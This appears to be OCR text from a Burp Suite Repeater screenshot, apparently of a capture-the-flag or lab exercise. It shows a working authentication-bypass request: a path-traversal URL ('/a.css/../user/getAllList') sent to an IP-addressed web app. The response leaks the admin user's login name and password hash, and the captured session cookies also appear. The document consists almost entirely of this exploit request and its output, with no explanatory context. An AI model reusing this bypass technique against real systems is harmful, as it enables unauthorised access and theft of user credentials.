 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://61.147.171.105:59824 HTTP/1
Request
Pretty Raw Hex \n
1 GET /a.css/../user/getAllList HTTP/1.1
2 Host: 61.147.171.105:59824
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Origin: http://61.147.171.105:59824
7 Referer: http://61.147.171.105:59824/login.html
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: JSESSIONID=88ACB42CB630A65918FCC55D46CB9B1F;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1722697678,1722697954,1722698140;
HMACCOUNT=B8DDD371F62A2A6E; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=
1722698161
11 Connection: close
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 03 Aug 2024 15:38:45 GMT
4 Connection: close
5 Content-Length: 283
6
7 {
"code":200,
"data":{
"userList":[
{
"id":120,
"username":"管理员",
"loginName":"admin",
"password":"415aa80ba12ac6c993b0b930f8869a29",
"position":null,
"department":null,
"email":null,
"phonenum":null,
"ismanager":1,
"isystem":0,
"status":0,
"description":null,
"remark":null,
"tenantId":null
}
]
}
}
Search 0 highlights
Inspector
Selection 5 (0x5)
Selected text
admin
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 4
Inspector
Notes
Done 423 bytes | 893 millis
Event log (1) All issues Memory: 215.7MB